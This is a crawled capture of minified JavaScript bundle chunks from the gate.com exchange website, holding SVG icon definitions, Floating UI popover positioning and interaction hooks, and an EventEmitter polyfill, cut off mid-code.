0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]}),d=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 584.32l-205.653334-253.013333a34.133333 34.133333 0 0 0-52.906666 0l-205.653334 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:{colorIndex:0}},child:[]}]}),r=(0,c.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_close","data-icon-group":"GateApp","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M255.018667 177.109333a22.016 22.016 0 0 0-31.146667 0L177.066667 223.829333a22.016 22.016 0 0 0 0 31.146667L434.133333 512 177.066667 768.981333a22.016 22.016 0 0 0 0 31.146667l46.72 46.762667a22.016 22.016 0 0 0 31.146666 0L512 589.866667l256.981333 257.024a22.016 22.016 0 0 0 31.146667 0l46.762667-46.72a22.016 22.016 0 0 0 0-31.146667L589.866667 512l257.024-256.981333a22.016 22.016 0 0 0 0-31.146667L800.170667 177.066667a22.016 22.016 0 0 0-31.146667 0L512 434.133333 255.018667 177.066667z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3195-2259c617cf161b88.js
body_size: 14417
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{73410:function(e,t,n){n.d(t,{YF:function(){return f},x7:function(){return u}});var r=n(15033),o=n(37667),i=n(19481);let u=e=>{let{element:t,padding:n}=e;return{name:"arrow",options:e,fn(e){if(Object.prototype.hasOwnProperty.call(t,"current")){if(null!=t.current)return(0,r.x7)({element:t.current,padding:n}).fn(e)}else if(t)return(0,r.x7)({element:t,padding:n}).fn(e);return{}}}};var l="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function s(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!=t.length)return!1;for(r=n;0!=r--;)if(!s(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!Object.prototype.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!s(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function c(e){let t=o.useRef(e);return l(()=>{t.current=e}),t}function f(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:u=[],platform:f,whileElementsMounted:a,open:d}=e,[p,h]=o.useState({x:null,y:null,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[m,v]=o.useState(u);s(m,u)||v(u);let g=o.useRef(null),y=o.useRef(null),w=o.useRef(p),b=c(a),x=c(f),[E,R]=o.useState(null),[L,C]=o.useState(null),T=o.useCallback(e=>{g.current!==e&&(g.current=e,R(e))},[]),k=o.useCallback(e=>{y.current!==e&&(y.current=e,C(e))},[]),P=o.useCallback(()=>{if(!g.current||!y.current)return;let e={placement:t,strategy:n,middleware:m};x.current&&(e.platform=x.current),(0,r.oo)(g.current,y.current,e).then(e=>{let t={...e,isPositioned:!0};A.current&&!s(w.current,t)&&(w.current=t,i.flushSync(()=>{h(t)}))})},[m,t,n,x]);l(()=>{!1===d&&w.current.isPositioned&&(w.current.isPositioned=!1,h(e=>({...e,isPositioned:!1})))},[d]);let A=o.useRef(!1);l(()=>(A.current=!0,()=>{A.current=!1}),[]),l(()=>{if(E&&L){if(b.current)return b.current(E,L,P);P()}},[E,L,P,b]);let O=o.useMemo(()=>({reference:g,floating:y,setReference:T,setFloating:k}),[T,k]),_=o.useMemo(()=>({reference:E,floating:L}),[E,L]);return o.useMemo(()=>({...p,update:P,refs:O,elements:_,reference:T,floating:k}),[p,P,O,_,T,k])}},4692:function(e,t,n){n.d(t,{KK:function(){return K},NI:function(){return B},Qu:function(){return k},XI:function(){return R},YF:function(){return W},bQ:function(){return j},e0:function(){return T},qs:function(){return I},tj:function(){return C}});var r=n(37667);n(19481);var o=n(97643),i=n(73410),u="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;let l=!1,s=0,c=()=>"floating-ui-"+s++,f=r["useId".toString()]||function(){let[e,t]=r.useState(()=>l?c():void 0);return u(()=>{null==e&&t(c())},[]),r.useEffect(()=>{l||(l=!0)},[]),e},a=r.createContext(null),d=r.createContext(null),p=()=>{var e;return(null==(e=r.useContext(a))?void 0:e.id)||null},h=()=>r.useContext(d);function m(e){return(null==e?void 0:e.ownerDocument)||document}function v(e){return m(e).defaultView||window}function g(e){return!!e&&e instanceof v(e).Element}function y(e){return!!e&&e instanceof v(e).HTMLElement}function w(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}function b(e){let t=(0,r.useRef)(e);return u(()=>{t.current=e}),t}let x="data-floating-ui-safe-polygon";function E(e,t,n){return n&&!w(n)?0:"number"==typeof e?e:null==e?void 0:e[t]}let R=function(e,t){let{enabled:n=!0,delay:o=0,handleClose:i=null,mouseOnly:l=!1,restMs:s=0,move:c=!0}=void 0===t?{}:t,{open:f,onOpenChange:a,dataRef:d,events:v,elements:{domReference:y,floating:R},refs:L}=e,C=h(),T=p(),k=b(i),P=b(o),A=r.useRef(),O=r.useRef(),_=r.useRef(),S=r.useRef(),D=r.useRef(!0),M=r.useRef(!1),F=r.useRef(()=>{}),j=r.useCallback(()=>{var e;let t=null==(e=d.current.openEvent)?void 0:e.type;return(null==t?void 0:t.includes("mouse"))&&"mousedown"!==t},[d]);r.useEffect(()=>{if(n)return v.on("dismiss",e),()=>{v.off("dismiss",e)};function e(){clearTimeout(O.current),clearTimeout(S.current),D.current=!0}},[n,v]),r.useEffect(()=>{if(!n||!k.current||!f)return;function e(){j()&&a(!1)}let t=m(R).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[R,f,a,n,k,d,j]);let K=r.useCallback(function(e){void 0===e&&(e=!0);let t=E(P.current,"close",A.current);t&&!_.current?(clearTimeout(O.current),O.current=setTimeout(()=>a(!1),t)):e&&(clearTimeout(O.current),a(!1))},[P,a]),I=r.useCallback(()=>{F.current(),_.current=void 0},[]),W=r.useCallback(()=>{if(M.current){let e=m(L.floating.current).body;e.style.pointerEvents="",e.removeAttribute(x),M.current=!1}},[L]);return r.useEffect(()=>{if(n&&g(y))return f&&y.addEventListener("mouseleave",i),null==R||R.addEventListener("mouseleave",i),c&&y.addEventListener("mousemove",r,{once:!0}),y.addEventListener("mouseenter",r),y.addEventListener("mouseleave",o),()=>{f&&y.removeEventListener("mouseleave",i),null==R||R.removeEventListener("mouseleave",i),c&&y.removeEventListener("mousemove",r),y.removeEventListener("mouseenter",r),y.removeEventListener("mouseleave",o)};function t(){return!!d.current.openEvent&&["click","mousedown"].includes(d.current.openEvent.type)}function r(e){if(clearTimeout(O.current),D.current=!1,l&&!w(A.current)||s>0&&0===E(P.current,"open"))return;d.current.openEvent=e;let t=E(P.current,"open",A.current);t?O.current=setTimeout(()=>{a(!0)},t):a(!0)}function o(n){if(t())return;F.current();let r=m(R);if(clearTimeout(S.current),k.current){f||clearTimeout(O.current),_.current=k.current({...e,tree:C,x:n.clientX,y:n.clientY,onClose(){W(),I(),K()}});let t=_.current;r.addEventListener("mousemove",t),F.current=()=>{r.removeEventListener("mousemove",t)};return}K()}function i(n){t()||null==k.current||k.current({...e,tree:C,x:n.clientX,y:n.clientY,onClose(){W(),I(),K()}})(n)}},[y,R,n,e,l,s,c,K,I,W,a,f,C,P,k,d]),u(()=>{var e,t,r;if(n&&f&&null!=(e=k.current)&&e.__options.blockPointerEvents&&j()){let e=m(R).body;if(e.setAttribute(x,""),e.style.pointerEvents="none",M.current=!0,g(y)&&R){let e=null==C?void 0:null==(t=C.nodesRef.current.find(e=>e.id===T))?void 0:null==(r=t.context)?void 0:r.elements.floating;return e&&(e.style.pointerEvents=""),y.style.pointerEvents="auto",R.style.pointerEvents="auto",()=>{y.style.pointerEvents="",R.style.pointerEvents=""}}}},[n,f,T,R,y,C,k,d,j]),u(()=>{f||(A.current=void 0,I(),W())},[f,I,W]),r.useEffect(()=>()=>{I(),clearTimeout(O.current),clearTimeout(S.current),W()},[n,I,W]),r.useMemo(()=>{if(!n)return{};function e(e){A.current=e.pointerType}return{reference:{onPointerDown:e,onPointerEnter:e,onMouseMove(){f||0===s||(clearTimeout(S.current),S.current=setTimeout(()=>{D.current||a(!0)},s))}},floating:{onMouseEnter(){clearTimeout(O.current)},onMouseLeave(){v.emit("dismiss",{type:"mouseLeave",data:{returnFocus:!1}}),K(!1)}}}},[v,n,s,f,a,K])},L=r.createContext({delay:0,initialDelay:0,timeoutMs:0,currentId:null,setCurrentId:()=>{},setState:()=>{},isInstantPhase:!1}),C=()=>r.useContext(L),T=e=>{let{children:t,delay:n,timeoutMs:o=0}=e,[i,l]=r.useReducer((e,t)=>({...e,...t}),{delay:n,timeoutMs:o,initialDelay:n,currentId:null,isInstantPhase:!1}),s=r.useRef(null),c=r.useCallback(e=>{l({currentId:e})},[]);return u(()=>{i.currentId?null===s.current?s.current=i.currentId:l({isInstantPhase:!0}):(l({isInstantPhase:!1}),s.current=null)},[i.currentId]),r.createElement(L.Provider,{value:r.useMemo(()=>({...i,setState:l,setCurrentId:c}),[i,l,c])},t)},k=(e,t)=>{let{open:n,onOpenChange:o}=e,{id:i}=t,{currentId:u,setCurrentId:l,initialDelay:s,setState:c,timeoutMs:f}=C();r.useEffect(()=>{u&&(c({delay:{open:1,close:E(s,"close")}}),u!==i&&o(!1))},[i,o,c,u,s]),r.useEffect(()=>{function e(){o(!1),c({delay:s,currentId:null})}if(!n&&u===i){if(f){let t=window.setTimeout(e,f);return()=>{clearTimeout(t)}}e()}},[n,c,u,i,o,s,f]),r.useEffect(()=>{n&&l(i)},[n,l,i])};function P(e,t){if(!e||!t)return!1;let n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&function(e){if("undefined"==typeof ShadowRoot)return!1;let t=v(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}(n)){let n=t;do{if(n&&e===n)return!0;n=n.parentNode||n.host}while(n)}return!1}function A(e,t){let n=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)})||[],r=n;for(;r.length;)r=e.filter(e=>{var t;return null==(t=r)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})})||[],n=n.concat(r);return n}let O=r["useInsertionEffect".toString()]||(e=>e());function _(e){let t=r.useRef(()=>{});return O(()=>{t.current=e}),r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}function S(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}let D={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},M={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},F=function(e){var t,n;return void 0===e&&(e=!0),{escapeKeyBubbles:"boolean"==typeof e?e:null==(t=e.escapeKey)||t,outsidePressBubbles:"boolean"==typeof e?e:null==(n=e.outsidePress)||n}},j=function(e,t){let{open:n,onOpenChange:i,events:u,nodeId:l,elements:{reference:s,domReference:c,floating:f},dataRef:a}=e,{enabled:d=!0,escapeKey:v=!0,outsidePress:w=!0,outsidePressEvent:b="pointerdown",referencePress:x=!1,referencePressEvent:E="pointerdown",ancestorScroll:R=!1,bubbles:L=!0}=void 0===t?{}:t,C=h(),T=null!=p(),k=_("function"==typeof w?w:()=>!1),P="function"==typeof w?k:w,O=r.useRef(!1),{escapeKeyBubbles:j,outsidePressBubbles:K}=F(L);return r.useEffect(()=>{if(!n||!d)return;function e(e){if("Escape"===e.key){let e=C?A(C.nodesRef.current,l):[];if(e.length>0){let t=!0;if(e.forEach(e=>{var n;if(null!=(n=e.context)&&n.open&&!e.context.dataRef.current.__escapeKeyBubbles){t=!1;return}}),!t)return}u.emit("dismiss",{type:"escapeKey",data:{returnFocus:{preventScroll:!1}}}),i(!1)}}function t(e){var t;let n=O.current;if(O.current=!1,n||"function"==typeof P&&!P(e))return;let r="composedPath"in e?e.composedPath()[0]:e.target;if(y(r)&&f){let t=f.ownerDocument.defaultView||window,n=r.scrollWidth>r.clientWidth,o=r.scrollHeight>r.clientHeight,i=o&&e.offsetX>r.clientWidth;if(o&&"rtl"===t.getComputedStyle(r).direction&&(i=e.offsetX<=r.offsetWidth-r.clientWidth),i||n&&e.offsetY>r.clientHeight)return}let o=C&&A(C.nodesRef.current,l).some(t=>{var n;return S(e,null==(n=t.context)?void 0:n.elements.floating)});if(S(e,f)||S(e,c)||o)return;let s=C?A(C.nodesRef.current,l):[];if(s.length>0){let e=!0;if(s.forEach(t=>{var n;if(null!=(n=t.context)&&n.open&&!t.context.dataRef.current.__outsidePressBubbles){e=!1;return}}),!e)return}u.emit("dismiss",{type:"outsidePress",data:{returnFocus:T?{preventScroll:!0}:function(e){if(0===e.mozInputSource&&e.isTrusted)return!0;let t=/Android/i;return(t.test(function(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform}())||t.test(function(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}()))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType}(e)||0===(t=e).width&&0===t.height||1===t.width&&1===t.height&&0===t.pressure&&0===t.detail&&"mouse"!==t.pointerType||t.width<1&&t.height<1&&0===t.pressure&&0===t.detail}}),i(!1)}function r(){i(!1)}a.current.__escapeKeyBubbles=j,a.current.__outsidePressBubbles=K;let p=m(f);v&&p.addEventListener("keydown",e),P&&p.addEventListener(b,t);let h=[];return R&&(g(c)&&(h=(0,o.Kx)(c)),g(f)&&(h=h.concat((0,o.Kx)(f))),!g(s)&&s&&s.contextElement&&(h=h.concat((0,o.Kx)(s.contextElement)))),(h=h.filter(e=>{var t;return e!==(null==(t=p.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",r,{passive:!0})}),()=>{v&&p.removeEventListener("keydown",e),P&&p.removeEventListener(b,t),h.forEach(e=>{e.removeEventListener("scroll",r)})}},[a,f,c,s,v,P,b,u,C,l,n,i,R,d,j,K,T]),r.useEffect(()=>{O.current=!1},[P,b]),r.useMemo(()=>d?{reference:{[D[E]]:()=>{x&&(u.emit("dismiss",{type:"referencePress",data:{returnFocus:!1}}),i(!1))}},floating:{[M[b]]:()=>{O.current=!0}}}:{},[d,u,x,b,E,i])},K=function(e,t){let{open:n,onOpenChange:o,dataRef:i,events:u,refs:l,elements:{floating:s,domReference:c}}=e,{enabled:f=!0,keyboardOnly:a=!0}=void 0===t?{}:t,d=r.useRef(""),p=r.useRef(!1),h=r.useRef();return r.useEffect(()=>{if(!f)return;let e=m(s).defaultView||window;function t(){!n&&y(c)&&c===function(e){let t=e.activeElement;for(;(null==(n=t)?void 0:null==(r=n.shadowRoot)?void 0:r.activeElement)!=null;){var n,r;t=t.shadowRoot.activeElement}return t}(m(c))&&(p.current=!0)}return e.addEventListener("blur",t),()=>{e.removeEventListener("blur",t)}},[s,c,n,f]),r.useEffect(()=>{if(f)return u.on("dismiss",e),()=>{u.off("dismiss",e)};function e(e){("referencePress"===e.type||"escapeKey"===e.type)&&(p.current=!0)}},[u,f]),r.useEffect(()=>()=>{clearTimeout(h.current)},[]),r.useMemo(()=>f?{reference:{onPointerDown(e){let{pointerType:t}=e;d.current=t,p.current=!!(t&&a)},onMouseLeave(){p.current=!1},onFocus(e){var t;p.current||"focus"===e.type&&(null==(t=i.current.openEvent)?void 0:t.type)==="mousedown"&&i.current.openEvent&&S(i.current.openEvent,c)||(i.current.openEvent=e.nativeEvent,o(!0))},onBlur(e){p.current=!1;let t=e.relatedTarget,n=g(t)&&t.hasAttribute("data-floating-ui-focus-guard")&&"outside"===t.getAttribute("data-type");h.current=setTimeout(()=>{P(l.floating.current,t)||P(c,t)||n||o(!1)})}}}:{},[f,a,c,l,i,o])},I=function(e,t){let{open:n}=e,{enabled:o=!0,role:i="dialog"}=void 0===t?{}:t,u=f(),l=f();return r.useMemo(()=>{let e={id:u,role:i};return o?"tooltip"===i?{reference:{"aria-describedby":n?u:void 0},floating:e}:{reference:{"aria-expanded":n?"true":"false","aria-haspopup":"alertdialog"===i?"dialog":i,"aria-controls":n?u:void 0,..."listbox"===i&&{role:"combobox"},..."menu"===i&&{id:l}},floating:{...e,..."menu"===i&&{"aria-labelledby":l}}}:{}},[o,i,n,u,l])};function W(e){void 0===e&&(e={});let{open:t=!1,onOpenChange:n,nodeId:o}=e,l=(0,i.YF)(e),s=h(),c=r.useRef(null),f=r.useRef({}),a=r.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.set(t,[...e.get(t)||[],n])},off(t,n){e.set(t,(e.get(t)||[]).filter(e=>e!==n))}}})())[0],[d,p]=r.useState(null),m=r.useCallback(e=>{let t=g(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),contextElement:e}:e;l.refs.setReference(t)},[l.refs]),v=r.useCallback(e=>{(g(e)||null===e)&&(c.current=e,p(e)),(g(l.refs.reference.current)||null===l.refs.reference.current||null!==e&&!g(e))&&l.refs.setReference(e)},[l.refs]),y=r.useMemo(()=>({...l.refs,setReference:v,setPositionReference:m,domReference:c}),[l.refs,v,m]),w=r.useMemo(()=>({...l.elements,domReference:d}),[l.elements,d]),b=_(n),x=r.useMemo(()=>({...l,refs:y,elements:w,dataRef:f,nodeId:o,events:a,open:t,onOpenChange:b}),[l,o,a,t,b,y,w]);return u(()=>{let e=null==s?void 0:s.nodesRef.current.find(e=>e.id===o);e&&(e.context=x)}),r.useMemo(()=>({...l,context:x,refs:y,reference:v,positionReference:m}),[l,y,x,v,m])}function N(e,t,n){let r=new Map;return{..."floating"===n&&{tabIndex:-1},...e,...t.map(e=>e?e[n]:null).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{let[n,o]=t;if(0===n.indexOf("on")){if(r.has(n)||r.set(n,[]),"function"==typeof o){var i;null==(i=r.get(n))||i.push(o),e[n]=function(){for(var e,t=arguments.length,o=Array(t),i=0;i<t;i++)o[i]=arguments[i];null==(e=r.get(n))||e.forEach(e=>e(...o))}}}else e[n]=o}),e),{})}}let B=function(e){void 0===e&&(e=[]);let t=e,n=r.useCallback(t=>N(t,e,"reference"),t),o=r.useCallback(t=>N(t,e,"floating"),t),i=r.useCallback(t=>N(t,e,"item"),e.map(e=>null==e?void 0:e.item));return r.useMemo(()=>({getReferenceProps:n,getFloatingProps:o,getItemProps:i}),[n,o,i])}},73668:function(e){e.exports=function(e){for(var t=[],n=e.length,r=0;r<n;r++){var o=e.charCodeAt(r);if(o>=55296&&o<=56319&&n>r+1){var i=e.charCodeAt(r+1);i>=56320&&i<=57343&&(o=(o-55296)*1024+i-56320+65536,r+=1)}if(o<128){t.push(o);continue}if(o<2048){t.push(o>>6|192),t.push(63&o|128);continue}if(o<55296||o>=57344&&o<65536){t.push(o>>12|224),t.push(o>>6&63|128),t.push(63&o|128);continue}if(o>=65536&&o<=1114111){t.push(o>>18|240),t.push(o>>12&63|128),t.push(o>>6&63|128),t.push(63&o|128);continue}t.push(239,191,189)}return new Uint8Array(t).buffer}},47324:function(e){var t,n="object"==typeof Reflect?Reflect:null,r=n&&"function"==typeof n.apply?n.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};t=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function i(){i.init.call(this)}e.exports=i,e.exports.once=function(e,t){return new Promise(function(n,r){var o;function i(n){e.removeListener(t,u),r(n)}function u(){"function"==typeof e.removeListener&&e.removeListener("error",i),n([].slice.call(arguments))}m(e,t,u,{once:!0}),"error"!==t&&(o={once:!0},"function"==typeof e.on&&m(e,"error",i,o))})},i.EventEmitter=i,i.prototype._events=void 0,i.prototype._eventsCount=0,i.prototype._maxListeners=void 0;var u=10;function l(e){if("function"!=typeof e)throw TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function s(e){return void 0===e._maxListeners?i.defaultMaxListeners:e._maxListeners}function c(e,t,n,r){if(l(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),u=i[t]),void 0===u)u=i[t]=n,++e._eventsCount;else if("function"==typeof u?u=i[t]=r?[n,u]:[u,n]:r?u.unshift(n):u.push(n),(o=s(e))>0&&u.length>o&&!u.warned){u.warned=!0;var o,i,u,c=Error("Possible EventEmitter memory leak detected. "+u.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=e,c.type=t,c.count=u.length,console&&console.warn&&console.warn(c)}return e}function f(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0==arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function a(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=f.bind(r);return o.listener=n,r.wrapFn=o,o}function d(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):h(o,o.length)}function p(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function h(e,t){for(var n=Array(t),r=0;r<t;++r)n[r]=e[r];return n}function m(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n);else if("function"==typeof e.addEventListener)e.addEventListener(t,function o(i){r.once&&e.removeEventListener(t,o),n(i)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e)}Object.defineProperty(i,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||o(e))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");u=e}}),i.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},i.prototype.getMaxListeners=function(){return s(this)},i.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var o="error"===e,i=this._events;if(void 0!==i)o=o&&void 0===i.error;else if(!o)return!1;if(o){if(t.length>0&&(u=t[0]),u instanceof Error)throw u;var u,l=Error("Unhandled error."+(u?" ("+u.message+")":""));throw l.context=u,l}var s=i[e];if(void 0===s)return!1;if("function"==typeof s)r(s,this,t);else for(var c=s.length,f=h(s,c),n=0;n<c;++n)r(f[n],this,t);return!0},i.prototype.addListener=function(e,t){return c(this,e,t,!1)},i.prototype.on=i.prototype.addListener,i.prototype.prependListener=function(e,t){return c(this,e,t,!0)},i.prototype.once=function(e,t){return l(t),this.on(e,a(this,e,t)),this},i.prototype.prependOnceListener=function(e,t){return l(t),this.prependListener(e,a(this,e,t)),this},i.prototype.removeListener=function(e,t){var n,r,o,i,u;if(l(t),void 0===(r=this._events)||void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){u=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,u||t)}return this},i.prototype.off=i.prototype.removeListener,i.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0==arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0==arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},i.prototype.listeners=function(e){return d(this,e,!0)},i.prototype.rawListeners=function(e){return d(this,e,!1)},i.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},i.prototype.listenerCount=p,i.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},15033:function(e,t,n){n.d(t,{x7:function(){return G},Me:function(){return Q},oo:function(){return en},RR:function(){return $},Qo:function(){return ee},dr:function(){return et},cv:function(){return q},uY:function(){return U},dp:function(){return Z}});let r=Math.min,o=Math.max,i=Math.round,u=Math.floor,l=e=>({x:e,y:e}),s={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function f(e,t){return"function"==typeof e?e(t):e}function a(e){return e.split("-")[0]}function d(e){return e.split("-")[1]}function p(e){return"x"===e?"y":"x"}function h(e){return"y"===e?"height":"width"}let m=new Set(["top","bottom"]);function v(e){return m.has(a(e))?"y":"x"}function g(e){return e.replace(/start|end/g,e=>c[e])}let y=["left","right"],w=["right","left"],b=["top","bottom"],x=["bottom","top"];function E(e){return e.replace(/left|right|bottom|top/g,e=>s[e])}function R(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function L(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function C(e,t,n){let r,{reference:o,floating:i}=e,u=v(t),l=p(v(t)),s=h(l),c=a(t),f="y"===u,m=o.x+o.width/2-i.width/2,g=o.y+o.height/2-i.height/2,y=o[s]/2-i[s]/2;switch(c){case"top":r={x:m,y:o.y-i.height};break;case"bottom":r={x:m,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:g};break;case"left":r={x:o.x-i.width,y:g};break;default:r={x:o.x,y:o.y}}switch(d(t)){case"start":r[l]-=y*(n&&f?-1:1);break;case"end":r[l]+=y*(n&&f?-1:1)}return r}let T=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:u}=n,l=i.filter(Boolean),s=await (null==u.isRTL?void 0:u.isRTL(t)),c=await u.getElementRects({reference:e,floating:t,strategy:o}),{x:f,y:a}=C(c,r,s),d=r,p={},h=0;for(let n=0;n<l.length;n++){let{name:i,fn:m}=l[n],{x:v,y:g,data:y,reset:w}=await m({x:f,y:a,initialPlacement:r,placement:d,strategy:o,middlewareData:p,rects:c,platform:u,elements:{reference:e,floating:t}});f=null!=v?v:f,a=null!=g?g:a,p={...p,[i]:{...p[i],...y}},w&&h<=50&&(h++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(c=!0===w.rects?await u.getElementRects({reference:e,floating:t,strategy:o}):w.rects),{x:f,y:a}=C(c,d,s)),n=-1)}return{x:f,y:a,placement:d,strategy:o,middlewareData:p}};async function k(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:i,rects:u,elements:l,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:a="viewport",elementContext:d="floating",altBoundary:p=!1,padding:h=0}=f(t,e),m=R(h),v=l[p?"floating"===d?"reference":"floating":d],g=L(await i.getClippingRect({element:null==(n=await (null==i.isElement?void 0:i.isElement(v)))||n?v:v.contextElement||await (null==i.getDocumentElement?void 0:i.getDocumentElement(l.floating)),boundary:c,rootBoundary:a,strategy:s})),y="floating"===d?{x:r,y:o,width:u.floating.width,height:u.floating.height}:u.reference,w=await (null==i.getOffsetParent?void 0:i.getOffsetParent(l.floating)),b=await (null==i.isElement?void 0:i.isElement(w))&&await (null==i.getScale?void 0:i.getScale(w))||{x:1,y:1},x=L(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:w,strategy:s}):y);return{top:(g.top-x.top+m.top)/b.y,bottom:(x.bottom-g.bottom+m.bottom)/b.y,left:(g.left-x.left+m.left)/b.x,right:(x.right-g.right+m.right)/b.x}}function P(e){let t=r(...e.map(e=>e.left)),n=r(...e.map(e=>e.top));return{x:t,y:n,width:o(...e.map(e=>e.right))-t,height:o(...e.map(e=>e.bottom))-n}}let A=new Set(["left","top"]);async function O(e,t){let{placement:n,platform:r,elements:o}=e,i=await (null==r.isRTL?void 0:r.isRTL(o.floating)),u=a(n),l=d(n),s="y"===v(n),c=A.has(u)?-1:1,p=i&&s?-1:1,h=f(t,e),{mainAxis:m,crossAxis:g,alignmentAxis:y}="number"==typeof 